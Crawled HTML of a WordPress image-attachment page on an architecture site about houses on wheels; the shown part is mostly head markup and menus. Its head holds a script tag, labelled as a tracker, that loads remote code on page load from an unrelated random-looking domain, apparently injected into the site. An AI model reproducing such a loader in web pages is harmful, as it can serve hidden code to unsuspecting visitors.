

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.just3ds.com/small-house-life-on-wheels-pro-and-cons/house-on-wheels-just3ds-com-24/
body_size: 14522
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.just3ds.com/xmlrpc.php">

  <title>house-on-wheels-just3ds.com-24 &#8211; Just 3Ds</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Feed" href="https://www.just3ds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; Comments Feed" href="https://www.just3ds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Just 3Ds &raquo; house-on-wheels-just3ds.com-24 Comments Feed" href="https://www.just3ds.com/small-house-life-on-wheels-pro-and-cons/house-on-wheels-just3ds-com-24/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fsmall-house-life-on-wheels-pro-and-cons%2Fhouse-on-wheels-just3ds-com-24%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.just3ds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.just3ds.com%2Fsmall-house-life-on-wheels-pro-and-cons%2Fhouse-on-wheels-just3ds-com-24%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #82b965}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #82b965; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #82b965; background-color: rgba(130,185,101,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #82b965; background-color: rgba(130,185,101,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        .site-title a img { max-height: 200px; }img { -webkit-border-radius: 8px; border-radius: 8px; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.24' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768853021" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.just3ds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.just3ds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.just3ds.com/wp-json/wp/v2/media/3202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.just3ds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.just3ds.com/small-house-life-on-wheels-pro-and-cons/house-on-wheels-just3ds-com-24/" />
<link rel='shortlink' href='https://www.just3ds.com/?p=3202' />
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.just3ds.com/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3202 attachmentid-3202 attachment-jpeg wp-embed-responsive wp-theme-hueman col-3cm full-width topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </li>
                      </ul>
                <ul id="menu-about" class="nav container-inner group"><li id="menu-item-1433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-about-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1433"><a href="https://www.just3ds.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1434"><a href="https://www.just3ds.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="https://www.just3ds.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://www.just3ds.com/contact/">Contact</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://www.just3ds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.just3ds.com/" rel="home" title="Just 3Ds | Home page"><img src="https://www.just3ds.com/wp-content/uploads/2014/12/Just3ds-Logo.png" alt="Just 3Ds"  /></a>                </p>                                                <p class="site-description">Architecture is poetry</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-1432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
